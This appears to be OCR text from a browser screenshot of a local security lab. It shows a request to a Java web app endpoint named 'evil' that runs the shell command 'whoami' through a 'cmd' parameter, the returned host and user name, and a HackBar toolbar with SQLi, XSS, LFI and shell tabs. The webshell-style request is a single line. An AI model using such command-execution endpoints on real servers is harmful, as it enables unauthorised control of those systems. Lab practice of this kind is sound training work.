 localhost:4567/java_web_war_exploded/evil?cmd=whoami
应用 miku 文档 ctf工具 ctf CTF笔记 wp 博客 CVE 书袋 misc 渗透 答案
desktop-hco2dg2\13728
Elements Console Recorder Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING
URL
http://localhost:4567/java_web_war_exploded/evil?cmd=whoami